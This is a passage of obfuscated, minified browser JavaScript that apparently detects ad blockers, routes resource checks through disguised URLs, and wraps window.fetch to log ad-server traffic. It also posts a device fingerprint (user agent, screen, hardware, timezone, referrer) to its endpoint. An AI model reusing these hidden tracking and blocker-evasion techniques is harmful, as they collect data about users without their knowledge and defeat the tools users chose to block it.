Wf=Wy;await zW()?(z7['A'][Wf(0xcce)](Wf(0xda9)),ZL(Wf(0x1e9)[Wf(0xea0)](ZM[Wf(0xb88)],Wf(0xf24)))):(z7['A'][Wf(0xcce)](Wf(0x675)),Zv());}),ZR[Wy(0xc1a)]=Zb,Wy(0x444)===window[Wy(0xea9)](ZR)[Wy(0xef1)]&&ZL(Wy(0xe91));});}(Z8),()=>async function(Zz){const {protectUrlContext:Zw,isDomainShardingEnabled:Zs}=Zz;return async function(ZZ){const Wp=a2w,ZF=document[Wp(0x212)](Wp(0x5e7));ZF[Wp(0x1006)][Wp(0x7f5)](Wp(0x216),Wp(0xbad)),ZF[Wp(0x1006)][Wp(0x7f5)](Wp(0x16c),Wp(0xfba)),ZF[Wp(0x1006)][Wp(0x7f5)](Wp(0xa62),Wp(0xfba));const Zb=document[Wp(0x212)](Wp(0x806));try{if(Zb[Wp(0xc1a)]='',ZF[Wp(0xec2)](Zb),document[Wp(0xfde)][Wp(0xec2)](ZF),Wp(0x444)===getComputedStyle(Zb)[Wp(0xef1)])throw new Error(Wp(0x7c7));const Zv=Zb[Wp(0x407)],ZL=Zb[Wp(0xe8d)];if(!Zv||!ZL)throw new Error(Wp(0xb38));const ZR=(0x0,z3['Wq'])({'protectUrlContext':ZZ,'url':''[Wp(0xea0)](z0['A'][Wp(0x678)],Wp(0x3c4))[Wp(0xea0)](z4['A'][Wp(0x831)](0x1,0x4),Wp(0x862))[Wp(0xea0)](z4['A'][Wp(0x831)](0x1,0x4)),'kind':z3['MN'][Wp(0xa96)],'key':null,'endpoint':z0['A'][Wp(0x678)],'extra':{'shardingIndex':z4['A'][Wp(0x831)](0x0,z5['ch'])}}),ZM=(0x0,z3['Wq'])({'protectUrlContext':ZZ,'url':''[Wp(0xea0)](z0['A'][Wp(0x678)],Wp(0x3c4))[Wp(0xea0)](z4['A'][Wp(0x831)](0x1,0x4),Wp(0x862))[Wp(0xea0)](z4['A'][Wp(0x831)](0x1,0x4)),'kind':z3['MN'][Wp(0xa96)],'key':null,'endpoint':z0['A'][Wp(0x678)],'extra':{'shardingIndex':-0x1}}),ZY=(0x0,z3['Wq'])({'protectUrlContext':ZZ,'url':Wp(0x10a8)[Wp(0xea0)](z4['A'][Wp(0xcbe)]()),'kind':z3['MN'][Wp(0x28c)],'endpoint':z0['A'][Wp(0x678)]}),ZD=(0x0,z3['Wq'])({'protectUrlContext':ZZ,'url':''[Wp(0xea0)](z0['A'][Wp(0x678)],Wp(0x37a)),'kind':z3['MN'][Wp(0x27a)],'endpoint':z0['A'][Wp(0x678)],'extra':{'shardingIndex':-0x1}}),ZQ=[Wp(0xdba),Wp(0x1036),Wp(0x258)];let Zj=!0x1;for(const ZH of ZQ)zs(location[Wp(0xefd)],ZH)&&(Zj=!0x0);const ZB=function(Za){const Wg=Wp;let ZW=arguments[Wg(0x772)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const ZJ=ZW[Wg(0xea9)](Za);if(Wg(0x444)===ZJ[Wg(0xea1)](Wg(0xef1)))return!0x1;if(Zj){if(Wg(0xf91)!==ZJ[Wg(0xea1)](Wg(0x72e)))return!0x1;if(Wg(0x444)!==ZJ[Wg(0xea1)](Wg(0x1032)))return!0x1;if(Wg(0x444)===ZJ[Wg(0xea1)](Wg(0x260)))return!0x1;if(Wg(0x444)!==ZJ[Wg(0xea1)](Wg(0x10b5))&&!Za[Wg(0xff8)](Wg(0xb97)))return!0x1;if(Wg(0x57b)===ZJ[Wg(0xea1)](Wg(0x502)))return!0x1;if(Wg(0x444)!==ZJ[Wg(0xea1)](Wg(0x102b)))return!0x1;const Zo=ZJ[Wg(0xea1)](Wg(0x127));if(Wg(0x103f)!==Zo&&ZW[Wg(0xe1b)](Zo)<0x0)return!0x1;if(parseFloat(ZJ[Wg(0xea1)](Wg(0x4fc)))<0.2)return!0x1;if(Wg(0x444)!==ZJ[Wg(0xea1)](Wg(0x736))&&Wg(0x69e)==typeof ZJ[Wg(0x736)]&&!ZJ[Wg(0x736)][Wg(0x515)](Wg(0x155)))return!0x1;if(Wg(0x444)!==ZJ[Wg(0xea1)](Wg(0x176)))return!0x1;if(Wg(0x444)!==ZJ[Wg(0xea1)](Wg(0xde1)))return!0x1;const ZG=Zn=>parseInt(ZJ[Wg(0xea1)](Zn)[Wg(0x197)]('px','')),Zl=[Wg(0x16c),Wg(0x10d3),Wg(0xa62),Wg(0xe14),Wg(0x6ba),Wg(0x7f4),Wg(0x18b),Wg(0x7cb),Wg(0x16d),Wg(0x416),Wg(0x7d4),Wg(0x993)];for(const Zn of Zl)if(!Za[Wg(0xff8)](Wg(0xc8e)+Zn)&&Math[Wg(0xc2c)](ZG(Zn))>=0x2710)return!0x1;const ZK=[Wg(0x70d),Wg(0xcc8)];for(const ZC of ZK){const Zd=ZW[Wg(0xea9)](Za,ZC);if(Wg(0x103f)!==Zd[Wg(0xea1)](Wg(0x1081)))return!0x1;if(Wg(0x103f)!==Zd[Wg(0xea1)](Wg(0x3ee)))return!0x1;const ZU=Zd[Wg(0xea1)](Wg(0x127));if(Wg(0x103f)!==Zd[Wg(0xea1)](Wg(0x127))&&'0'!==ZU)return!0x1;}}return!0x0;},Zc=Za=>{const J0=Wp,ZW=[Za];let ZJ=Za[J0(0x71c)];for(;ZJ;)ZW[J0(0xfd2)](ZJ),ZJ=ZJ[J0(0x71c)];return ZW;};for(const {selectors:Za,html:ZW,cases:ZJ,targetHosts:Zo,disabled:ZG,checker:Zl}of zQ)if(!(ZG||Zo&&!Zo[Wp(0xeb9)](ZK=>ZK===location[Wp(0xa1b)]))){Zv[Wp(0x320)](),Zv[Wp(0x9af)](ZW),Zv[Wp(0x91a)](),Zv[Wp(0x18f)]('*')[Wp(0xc8c)](ZK=>{const J1=Wp;if(ZK[J1(0xff8)]('id')&&(ZK['id']?ZK['id']=(0x0,z2['md'])(ZK['id']):ZK['id']=(0x0,z2['md'])(z4['A'][J1(0xcbe)]())),ZK[J1(0xff8)](J1(0x866))&&!ZK[J1(0xff8)](J1(0xd5f))&&(ZK[J1(0xcbe)]?J1(0x69e)==typeof ZK[J1(0xcbe)]&&(ZK[J1(0xcbe)]=ZK[J1(0xcbe)][J1(0x614)]('\x20')[J1(0x460)](Zn=>(0x0,z2['md'])(Zn))[J1(0x352)]('\x20')):(ZK[J1(0x106c)][J1(0xe88)]((0x0,z2['md'])(z4['A'][J1(0xcbe)]())),ZK[J1(0x106c)][J1(0xe88)]((0x0,z2['md'])(z4['A'][J1(0xcbe)]())))),ZK[J1(0xff8)](J1(0xd1e))&&J1(0xcf8)!==ZK[J1(0xaee)][J1(0x1099)]()){const Zn=ZK[J1(0xc1c)](J1(0xd1e));Zn?ZK[J1(0xff8)](J1(0xc16))?ZK[J1(0x920)](J1(0xc16)):ZK[J1(0x9a3)](J1(0xd1e),(0x0,z2['md'])(Zn)):ZK[J1(0x9a3)](J1(0xd1e),(0x0,z2['md'])(z4['A'][J1(0xcbe)]()));}ZK[J1(0xff8)](J1(0xc1a))&&''===ZK[J1(0xc1c)](J1(0xc1a))&&!ZK[J1(0xff8)](J1(0xd92))&&(ZK[J1(0xff8)](J1(0x202))?(ZK[J1(0x920)](J1(0x202)),ZK[J1(0x9a3)](J1(0xc1a),ZM)):ZK[J1(0x9a3)](J1(0xc1a),ZR)),ZK[J1(0xff8)](J1(0x601))&&''===ZK[J1(0xc1c)](J1(0x601))&&(J1(0x298)===ZK[J1(0xaee)][J1(0x1099)]()?ZK[J1(0x9a3)](J1(0x601),ZD):ZK[J1(0x9a3)](J1(0x601),ZY));}),await(0x0,z9['y'])(0x64);for(const ZK of ZJ){for(const ZC of ZK)Zv[Wp(0x18f)](ZC[Wp(0x481)])[Wp(0xc8c)](Zd=>{const J2=Wp;for(const ZU of Object[J2(0xa44)](ZC[J2(0xe9b)]))Zd[J2(0x9a3)](ZU,ZC[J2(0xe9b)][ZU]);!0x0===ZC[J2(0x581)]&&Zd[J2(0x581)]();});let Zn=[];for(const Zd of Za)Zv[Wp(0x18f)](Zd)[Wp(0xc8c)](ZU=>{const J3=Wp;Zn=Zn[J3(0xea0)](Zc(ZU));});Zn=Array[Wp(0x6a2)](new Set(Zn)),Zn[Wp(0xc8c)](ZU=>{const J4=Wp;if(!(Zl||ZB)(ZU,ZL[J4(0x6ce)]))throw new Error(J4(0xf99)+ZU[J4(0xaee)]);});}await(0x0,z8['c'])(ZU=>window[Wp(0xdde)]?window[Wp(0xdde)](()=>ZU()):ZU());}}catch(ZU){throw ZU;}finally{ZF[Wp(0x581)]();}}(Zw);}(Z8),()=>async function(Zz){const J5=a2w,{protectUrlContext:Zw,isDomainShardingEnabled:Zs}=Zz,ZZ=z4['A'][J5(0xe22)]([J5(0x7d5),J5(0xbc7),J5(0x990),J5(0xc0a),J5(0x1f8)]),ZF=document[J5(0x212)](J5(0x806));return ZF[J5(0x9a3)](J5(0x9e3),'1'),ZF[J5(0xc1a)]=(0x0,z3['Wq'])({'protectUrlContext':Zw,'url':''[J5(0xea0)](z0['A'][J5(0x678)],J5(0x7e7))[J5(0xea0)](ZZ),'kind':z3['MN'][J5(0xa96)],'key':null,'endpoint':z0['A'][J5(0x678)],'extra':{'shardingIndex':Zs?z4['A'][J5(0x831)](0x0,z5['ch']):-0x1}}),zo(ZF),(0x0,z8['c'])((Zb,Zv)=>{const J6=J5,ZL=Date[J6(0x60f)]();zG(ZF,{'onLoad':()=>{const J7=J6,ZR=Date[J7(0x60f)]()-ZL;z7['A'][J7(0xcce)](J7(0x657)[J7(0xea0)](ZR,'ms'));const ZM=Date[J7(0x60f)](),ZY=(0x0,z3['Wq'])({'protectUrlContext':Zw,'url':''[J7(0xea0)](z0['A'][J7(0x678)],J7(0x371))[J7(0xea0)](ZZ),'kind':z3['MN'][J7(0xa96)],'key':null,'endpoint':z0['A'][J7(0x678)],'extra':{'shardingIndex':Zs?z4['A'][J7(0x831)](0x0,z5['ch']):-0x1}});fetch(ZY,{'cache':J7(0x706),'priority':J7(0xcca)})[J7(0x41f)](ZD=>ZD[J7(0x286)]())[J7(0x41f)](()=>{const J8=J7,ZD=Date[J8(0x60f)]()-ZM,ZQ=Math[J8(0x820)](0x3e9,0x5*ZR,0x5*ZD);z7['A'][J8(0xcce)](J8(0x9dc)[J8(0xea0)](ZQ,J8(0x39b))[J8(0xea0)](ZD,'ms')),setTimeout(async()=>{const J9=J8;await zl(),z7['A'][J9(0xcce)](J9(0x383)[J9(0xea0)](ZQ,J9(0xeb2))[J9(0xea0)](ZZ)),Zv(J9(0xa42));},ZQ);})[J7(0xbe2)](ZD=>Zv(J7(0x1061)[J7(0xea0)](ZD)));},'onError':ZR=>Zv(J6(0xd11)[J6(0xea0)](null==ZR?void 0x0:ZR[J6(0xb88)]))}),window[J6(0xe02)](J6(0xb88),ZR=>{const Jz=J6;if(Jz(0x69e)!=typeof ZR[Jz(0xc03)]||!ZR[Jz(0xc03)][Jz(0x45e)](ZZ))return;const ZM=Date[Jz(0x60f)]()-ZL;return z7['A'][Jz(0xcce)](Jz(0x44b)[Jz(0xea0)](ZR[Jz(0xc03)],Jz(0xa93))[Jz(0xea0)](ZM,'ms')),ZR[Jz(0xc03)]===ZZ?Zb():ZR[Jz(0xc03)][Jz(0xf94)](Jz(0xed3))?Zv(Jz(0x9d9)[Jz(0xea0)](ZR[Jz(0xc03)][Jz(0x614)](''[Jz(0xea0)](ZZ,'_'))[0x1])):void 0x0;}),document[J6(0x4ac)][J6(0xec2)](ZF);})[J5(0x41f)](Zb=>(ZF[J5(0x581)](),Zb))[J5(0xbe2)](Zb=>{const Jw=J5;throw ZF[Jw(0x581)](),Zb;});}(Z8),()=>zJ(Z8),...Z7?[()=>zJ(Z8,0x0)]:[],()=>async function(Zz,Zw){const Js=a2w;var Zs;const {protectUrlContext:ZZ,isDomainShardingEnabled:ZF}=Zz;null!==(Zs=Zw)&&void 0x0!==Zs||(Zw=ZF?z4['A'][Js(0x831)](0x0,z5['ch']):-0x1);const Zb=z4['A'][Js(0xe22)]([Js(0x882),Js(0x421),Js(0x30b),Js(0x55a),Js(0x69b)]);return(0x0,z8['c'])((Zv,ZL)=>{const JZ=Js,ZR=(0x0,z3['Wq'])({'protectUrlContext':ZZ,'url':''[JZ(0xea0)](z0['A'][JZ(0x678)],JZ(0x450))[JZ(0xea0)](Zb),'kind':z3['MN'][JZ(0xa96)],'key':null,'endpoint':z0['A'][JZ(0x678)],'extra':{'shardingIndex':Zw}});fetch(ZR)[JZ(0x41f)](ZM=>ZM[JZ(0x286)]())[JZ(0x41f)](ZM=>{const JF=JZ;ZM===Zb?Zv():ZL(JF(0x944));})[JZ(0xbe2)](ZM=>ZL(JZ(0x5c5)+ZM));});}(Z8),()=>async function(Zz,Zw){const Jb=a2w;var Zs;const {protectUrlContext:ZZ,isDomainShardingEnabled:ZF}=Zz;null!==(Zs=Zw)&&void 0x0!==Zs||(Zw=ZF?z4['A'][Jb(0x831)](0x0,z5['ch']):-0x1);const Zb=z4['A'][Jb(0xe22)]([Jb(0x882),Jb(0x421),Jb(0x30b),Jb(0x55a),Jb(0x69b)]);return(0x0,z8['c'])((Zv,ZL)=>{const Jv=Jb,ZR=(0x0,z3['Wq'])({'protectUrlContext':ZZ,'url':''[Jv(0xea0)](z0['A'][Jv(0x678)],Jv(0x9f8))[Jv(0xea0)](Zb),'kind':z3['MN'][Jv(0xa96)],'key':null,'endpoint':z0['A'][Jv(0x678)],'extra':{'shardingIndex':Zw}}),ZM=new XMLHttpRequest();ZM[Jv(0x320)](Jv(0xb8e),ZR),ZM[Jv(0x11b)]=()=>{const JL=Jv;0x4===ZM[JL(0xb9c)]&&(ZM[JL(0x6ed)][JL(0x515)](Zb)?Zv():ZL(JL(0x8c4)));},ZM[Jv(0xd61)]=()=>ZL(Jv(0xd39)),ZM[Jv(0xe13)]=()=>ZL(Jv(0x38c)),ZM[Jv(0x9ee)]();});}(Z8)];await async function(Zz,Zw,Zs){const JY=a2w,ZZ=[],ZF=[],Zb=()=>{const JR=a2w;var ZY;return null===(ZY=ZF[JR(0xcba)]())||void 0x0===ZY?void 0x0:ZY();},Zv=()=>{const JM=a2w;for(;ZF[JM(0x772)]>0x0;)Zb();};let ZL=!0x1,ZR=0x0;Zz[JY(0xc8c)](ZY=>ZZ[JY(0xfd2)]([ZY,0x0]));const ZM=Array[JY(0x6a2)]({'length':0x2},async()=>{const JD=JY;for(;!ZL&&ZR<Zz[JD(0x772)];){for(;0x0===ZZ[JD(0x772)]&&ZR<Zz[JD(0x772)]&&!ZL;)await new Promise(Zj=>{const JQ=JD;ZF[JQ(0xfd2)](Zj);});const ZY=ZZ[JD(0xcba)]();if(!ZY)continue;const [ZD,ZQ]=ZY;try{await ZD(),ZR++,ZR===Zz[JD(0x772)]&&Zv();}catch(Zj){if(ZQ>=Zs[JD(0x772)])throw ZL=!0x0,Zv(),Zj;setTimeout(()=>{const Jj=JD;ZZ[Jj(0xfd2)]([ZD,ZQ+0x1]),Zb();},Zs[ZQ]);}}});await Promise[JY(0xd29)](ZM);}(Z9,0x0,[0x99,0xc5,0x12a]);}let za;const zW=()=>{const Ja=Wm;var Z6;return(null!==(Z6=za)&&void 0x0!==Z6?Z6:za=(0x0,z8['c'])((Z7,Z8)=>{const JB=a2w;var Z9;const Zz=[],Zw=null===(Z9=document[JB(0x85b)](JB(0xabf)))||void 0x0===Z9?void 0x0:Z9[JB(0x601)];Zw&&Zz[JB(0xfd2)](Zw),Zz[JB(0xfd2)](new URL(JB(0xbe5)+String(Date[JB(0x60f)]()),location[JB(0x601)])[JB(0x601)]),Zz[JB(0xfd2)](new URL(JB(0x532)+String(Date[JB(0x60f)]()),location[JB(0x601)])[JB(0x601)]);let Zs=0x0;setTimeout(()=>Z7(!0x1),0x9c5),Zz[JB(0xc8c)](ZZ=>{const Jc=JB,ZF=document[Jc(0x212)](Jc(0xcef));ZF[Jc(0x9a3)](Jc(0x9e3),'1'),ZF[Jc(0xe02)](Jc(0xd1b),()=>{Z7(!0x0);}),ZF[Jc(0xe02)](Jc(0xe19),()=>{const JH=Jc;++Zs===Zz[JH(0x772)]&&Z7(!0x1);}),ZF[Jc(0xc1a)]=ZZ;});}))[Ja(0x41f)](Z7=>(Z7||z7['A'][Ja(0xcce)](Ja(0xabb)),Z7));};async function zJ(Z6,Z7){const JW=Wm;var Z8;const {protectUrlContext:Z9,isDomainShardingEnabled:Zz}=Z6;null!==(Z8=Z7)&&void 0x0!==Z8||(Z7=Zz?z4['A'][JW(0x831)](0x0,z5['ch']):-0x1);const Zw=z4['A'][JW(0xe22)]([JW(0x882),JW(0x421),JW(0x30b),JW(0x55a),JW(0x69b)]),Zs=(0x0,z3['Wq'])({'protectUrlContext':Z9,'url':''[JW(0xea0)](z0['A'][JW(0x678)],JW(0x3e6))[JW(0xea0)](Zw),'kind':z3['MN'][JW(0x6f0)],'key':null,'endpoint':z0['A'][JW(0x678)],'extra':{'shardingIndex':Z7}}),ZZ=document[JW(0x212)](JW(0x291));return ZZ[JW(0x9a3)](JW(0x9e3),'1'),ZZ[JW(0xc1a)]=Zs,(0x0,z8['c'])((ZF,Zb)=>{const JJ=JW;ZZ[JJ(0xd61)]=()=>Zb(JJ(0xf6c)),ZZ[JJ(0xa5d)]=()=>ZF(),document[JJ(0x4ac)][JJ(0xec2)](ZZ);})[JW(0x6ec)](()=>{const Jo=JW;ZZ[Jo(0x581)]();});}const zo=Z6=>{const Jt=Wm;Z6[Jt(0x1006)][Jt(0x7f5)](Jt(0x1081),'0'),Z6[Jt(0x1006)][Jt(0x7f5)](Jt(0x3ee),'0'),Z6[Jt(0x1006)][Jt(0x7f5)](Jt(0x72e),Jt(0x57b)),Z6[Jt(0x1006)][Jt(0x7f5)](Jt(0xebb),Jt(0x444));},zG=(Z6,Z7)=>{const Jl=Wm;let Z8=!0x1;const Z9=(Zw,Zs)=>{const JG=a2w;Z8||(Z8=!0x0,Zw?Z7[JG(0x232)]():Z7[JG(0x82a)](Zs));};Z6[Jl(0xe02)](Jl(0xd1b),()=>Z9(!0x0)),Z6[Jl(0xe02)](Jl(0xe19),Zw=>{const JK=Jl;var Zs;return Z9(!0x1,null!==(Zs=Zw[JK(0xe19)])&&void 0x0!==Zs?Zs:new Error(JK(0x2fa)));}),window[Jl(0xe02)](Jl(0xb88),Zw=>{const Jn=Jl;Zw[Jn(0xffb)]===Z6[Jn(0xe8d)]&&Z9(!0x0);});const Zz=zc['A'][Jl(0x3bd)](window)[Jl(0x4f0)][Jl(0x3bd)][Jl(0x59b)](Z6);if((z6['A'][Jl(0xf34)]()||z6['A'][Jl(0x1dc)]())&&Zz){const Zw=Date[Jl(0x60f)]();fetch(Zz,{'cache':Jl(0x706),'priority':Jl(0xcca)})[Jl(0x41f)](Zs=>Zs[Jl(0x286)]())[Jl(0x41f)](()=>{const JC=Jl,Zs=Date[JC(0x60f)]()-Zw,ZZ=Math[JC(0x820)](0x3e9,0x5*Zs);z7['A'][JC(0xcce)](JC(0x7fb)[JC(0xea0)](ZZ,JC(0xcc2))[JC(0xea0)](Zs)),setTimeout(async()=>{const Jd=JC;await zl(),Z9(!0x1,new Error(Jd(0x8ae)));},ZZ);})[Jl(0xbe2)](()=>Z9(!0x1,new Error(Jl(0xd31))));}},zl=()=>(0x0,z8['c'])(Z6=>{const JU=Wm,Z7=document[JU(0x212)](JU(0x806));zo(Z7),document[JU(0x4ac)][JU(0xec2)](Z7);const Z8=z4['A'][JU(0xcbe)](),Z9=Zz=>{const JO=JU;Zz[JO(0xc03)]===Z8&&(window[JO(0xd9e)](JO(0xb88),Z9),Z7[JO(0x581)](),Z6());};window[JU(0xe02)](JU(0xb88),Z9),Z7[JU(0x407)][JU(0x320)](),Z7[JU(0x407)][JU(0x9af)](JU(0xd98)[JU(0xea0)](Z8,JU(0x923))),Z7[JU(0x407)][JU(0x91a)]();});async function zK(Z6,Z7){const JA=Wm;try{const Z8=JA(0x8a1)[JA(0xea0)](Date[JA(0x60f)](),'_')[JA(0xea0)](z4['A'][JA(0xc9f)](0x6,0xa));try{window[JA(0xf4e)]=window[JA(0xf4e)]||{},window[JA(0xf4e)][JA(0x400)]=window[JA(0xf4e)][JA(0x400)]||[],window[JA(0xf4e)][JA(0x400)][JA(0xfd2)](()=>{const Jm=JA;try{var Z9,Zz,Zw,Zs,ZZ;const ZF=null===(Z9=(Zz=window[Jm(0xf4e)])[Jm(0x550)])||void 0x0===Z9?void 0x0:Z9[Jm(0x59b)](Zz);if(!ZF)return;const Zb=[];let Zv=null,ZL=0x0;function ZR(ZD){const JN=Jm;try{var ZQ,Zj;return{'divId':null==ZD||null===(ZQ=ZD[JN(0xe97)])||void 0x0===ZQ?void 0x0:ZQ[JN(0x59b)](ZD),'path':null==ZD||null===(Zj=ZD[JN(0x7a6)])||void 0x0===Zj?void 0x0:Zj[JN(0x59b)](ZD)};}catch(ZB){return;}}function ZM(){const Je=Jm;if(null!==Zv)return;const ZD=Date[Je(0x60f)](),ZQ=Math[Je(0x820)](0x0,0x7d0-(ZD-ZL));Zv=window[Je(0xa9f)](async()=>{const Ji=Je,Zj=Zb[Ji(0xc7d)](0x0,Zb[Ji(0x772)]);if(Zv=null,Zj[Ji(0x772)]){ZL=Date[Ji(0x60f)]();try{const ZB=Zj[Ji(0x460)](Zc=>{const Jh=Ji;var ZH,Za,ZW,ZJ,Zo,ZG,Zl,ZK,Zn;return{'run_id':Z8,'domain':location[Jh(0xa1b)],'url':location[Jh(0x601)],'timestamp':new Date()[Jh(0x16e)](),'is_adblock':Z7,'event_type':Zc[Jh(0xc49)],'client_ts':Zc['ts'],'slot_div_id':null===(ZH=Zc[Jh(0x8bd)])||void 0x0===ZH?void 0x0:ZH[Jh(0x467)],'slot_path':null===(Za=Zc[Jh(0x8bd)])||void 0x0===Za?void 0x0:Za[Jh(0x80e)],'is_empty':null!==(ZW=Zc[Jh(0x1d9)])&&void 0x0!==ZW?ZW:null,'size':null!=Zc[Jh(0x44f)]?((()=>{const Jk=Jh;try{return JSON[Jk(0x36e)](Zc[Jk(0x44f)]);}catch(ZC){return String(Zc[Jk(0x44f)]);}})()):null,'line_item_id':null!==(ZJ=Zc[Jh(0xd4d)])&&void 0x0!==ZJ?ZJ:null,'creative_id':null!==(Zo=Zc[Jh(0x1c2)])&&void 0x0!==Zo?Zo:null,'advertiser_id':null!==(ZG=Zc[Jh(0x339)])&&void 0x0!==ZG?ZG:null,'service_name':null!==(Zl=Zc[Jh(0x35d)])&&void 0x0!==Zl?Zl:null,'fetch_params':null!==(ZK=Zc[Jh(0xea8)])&&void 0x0!==ZK?ZK:[],'gpt_fetch_slots':null!==(Zn=Zc[Jh(0x3b8)])&&void 0x0!==Zn?Zn:[]};});await zn(Z6,Ji(0xbd4),ZB);}catch(Zc){}}},ZQ);}function ZY(ZD){const JS=Jm;try{Zb[JS(0xfd2)](ZD),ZM();}catch(ZQ){}}if(Z7){const ZD=window[Jm(0x10c9)];window[Jm(0x10c9)]=function(){const JE=Jm;for(var ZQ=arguments[JE(0x772)],Zj=new Array(ZQ),ZB=0x0;ZB<ZQ;ZB++)Zj[ZB]=arguments[ZB];const Zc=(0x0,z3['Xz'])(Zj[0x0]);let ZH=!0x1;try{if((0x0,z3['EW'])(Zc[JE(0x601)])){const ZW=(0x0,z3['sH'])(Zc[JE(0x601)])[JE(0x1075)],ZJ=new URL(ZW);ZJ&&JE(0x58a)===ZJ[JE(0x57a)]&&(ZH=!0x0);}else ZH=JE(0x58a)===Zc[JE(0x57a)];}catch(Zo){z7['A'][JE(0xe19)](JE(0x691),Zc);}if(!ZH)return ZD[JE(0x774)](this,Zj);const Za=(ZG,Zl)=>{const JV=JE;try{const ZK=ZG[JV(0x614)](',')[JV(0x460)](ZU=>ZU[JV(0x108b)]()),Zn=Zl[JV(0x614)](',')[JV(0x460)](ZU=>ZU[JV(0x108b)]()),ZC=ZU=>ZU[JV(0x614)]('/')[JV(0x51f)](0x1)[JV(0x460)](ZO=>parseInt(ZO,0xa)),Zd=ZU=>'/'+ZU[JV(0x460)](ZO=>ZO<0x0||ZO>=ZK[JV(0x772)]?'':ZK[ZO])[JV(0x352)]('/')[JV(0x302)](':',',');return Zn[JV(0x460)](ZC)[JV(0x460)](Zd);}catch(ZU){return[];}};return ZD[JE(0x774)](this,Zj)[JE(0x41f)](ZG=>(ZG[JE(0xb74)]()[JE(0x286)]()[JE(0x41f)](Zl=>{const Ju=JE;var ZK,Zn;ZY({'event_type':Ju(0xc47),'ts':new Date()[Ju(0x16e)](),'fetchParams':[{'key':Ju(0xc97),'value':Zc[Ju(0x2a6)]()},{'key':Ju(0x84e),'value':(0x0,z3['EW'])(Zc[Ju(0x601)])?(0x0,z3['sH'])(Zc[Ju(0x601)])[Ju(0x1075)]:Zc[Ju(0x2a6)]()},{'key':Ju(0x855),'value':ZG[Ju(0x855)][Ju(0x2a6)]()},{'key':Ju(0x4ac),'value':Zl[Ju(0x51f)](0x0,0x3e8)}],'gptFetchSlots':Za(null!==(ZK=Zc[Ju(0x426)][Ju(0x3bd)](Ju(0x4c3)))&&void 0x0!==ZK?ZK:'',null!==(Zn=Zc[Ju(0x426)][Ju(0x3bd)](Ju(0xdf0)))&&void 0x0!==Zn?Zn:'')});}),ZG),ZG=>{const Jx=JE;var Zl,ZK;return ZY({'event_type':Jx(0xc47),'ts':new Date()[Jx(0x16e)](),'fetchParams':[{'key':Jx(0xc97),'value':Zc[Jx(0x2a6)]()},{'key':Jx(0x84e),'value':(0x0,z3['EW'])(Zc[Jx(0x601)])?(0x0,z3['sH'])(Zc[Jx(0x601)])[Jx(0x1075)]:Zc[Jx(0x2a6)]()},{'key':Jx(0x855),'value':Jx(0xe19)},{'key':Jx(0xe19),'value':ZG[Jx(0x2a6)]()}],'gptFetchSlots':Za(null!==(Zl=Zc[Jx(0x426)][Jx(0x3bd)](Jx(0x4c3)))&&void 0x0!==Zl?Zl:'',null!==(ZK=Zc[Jx(0x426)][Jx(0x3bd)](Jx(0xdf0)))&&void 0x0!==ZK?ZK:'')}),Promise[Jx(0x10be)](ZG);});};}null===(Zw=ZF[Jm(0xe02)])||void 0x0===Zw||Zw[Jm(0x59b)](ZF,Jm(0x8b4),ZQ=>{const JX=Jm;try{ZY({'event_type':JX(0x8b4),'ts':new Date()[JX(0x16e)](),'slot':ZR(null==ZQ?void 0x0:ZQ[JX(0x8bd)]),'size':null==ZQ?void 0x0:ZQ[JX(0x44f)],'serviceName':null==ZQ?void 0x0:ZQ[JX(0x35d)]});}catch(Zj){}}),null===(Zs=ZF[Jm(0xe02)])||void 0x0===Zs||Zs[Jm(0x59b)](ZF,Jm(0x42e),ZQ=>{const JP=Jm;try{ZY({'event_type':JP(0x42e),'ts':new Date()[JP(0x16e)](),'slot':ZR(null==ZQ?void 0x0:ZQ[JP(0x8bd)]),'size':null==ZQ?void 0x0:ZQ[JP(0x44f)],'lineItemId':null==ZQ?void 0x0:ZQ[JP(0xd4d)],'advertiserId':null==ZQ?void 0x0:ZQ[JP(0x339)],'creativeId':null==ZQ?void 0x0:ZQ[JP(0x1c2)],'serviceName':null==ZQ?void 0x0:ZQ[JP(0x35d)]});}catch(Zj){}}),null===(ZZ=ZF[Jm(0xe02)])||void 0x0===ZZ||ZZ[Jm(0x59b)](ZF,Jm(0x331),ZQ=>{const JI=Jm;try{ZY({'event_type':JI(0x331),'ts':new Date()[JI(0x16e)](),'slot':ZR(null==ZQ?void 0x0:ZQ[JI(0x8bd)]),'isEmpty':null==ZQ?void 0x0:ZQ[JI(0x1d9)],'size':null==ZQ?void 0x0:ZQ[JI(0x44f)],'lineItemId':null==ZQ?void 0x0:ZQ[JI(0xd4d)],'creativeId':null==ZQ?void 0x0:ZQ[JI(0x1c2)],'serviceName':null==ZQ?void 0x0:ZQ[JI(0x35d)]});}catch(Zj){}});}catch(ZQ){}});}catch(Z9){}((async()=>{const JT=JA;await zn(Z6,JT(0xfc3),{'run_id':Z8,'type':JT(0xa26),'domain':location[JT(0xa1b)],'timestamp':new Date()[JT(0x16e)](),'url':location[JT(0x601)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':Z7,'client':zC(),'admiral':[]});})());}catch(Zz){z7['A'][JA(0xcce)](JA(0x67e),Zz);}}async function zn(Z6,Z7,Z8){const Jr=Wm;try{const Z9=z0['A'][Jr(0x678)]+Jr(0x579)[Jr(0xea0)](Z7),Zz=(0x0,z3['Wq'])({'protectUrlContext':Z6,'url':Z9,'kind':z3['MN'][Jr(0xa96)],'endpoint':z0['A'][Jr(0x678)]});await fetch(Zz,{'method':Jr(0xb78),'headers':{'Content-Type':Jr(0x916)},'body':JSON[Jr(0x36e)](Z8),'keepalive':!0x0});}catch(Zw){}}function zC(){const Jy=Wm;try{const Z6=window[Jy(0x72d)],Z7=navigator;return{'user_agent':navigator[Jy(0x1f5)],'language':navigator[Jy(0x24e)],'languages':navigator[Jy(0x26c)],'platform':navigator[Jy(0xa3d)],'hardware_concurrency':null==Z7?void 0x0:Z7[Jy(0xbb7)],'device_memory':null==Z7?void 0x0:Z7[Jy(0x4a7)],'screen':{'width':screen[Jy(0x1081)],'height':screen[Jy(0x3ee)],'pixel_ratio':window[Jy(0xb82)]},'viewport':Z6?{'width':Z6[Jy(0x1081)],'height':Z6[Jy(0x3ee)],'scale':Z6[Jy(0xf68)]}:void 0x0,'timezone':Intl[Jy(0xcb2)]()[Jy(0x4b4)]()[Jy(0xeb7)],'url':location[Jy(0x601)],'referrer':document[Jy(0xa43)]};}catch(Z8){return{'user_agent':navigator[Jy(0x1f5)]};}}var zd=s(0x380);const 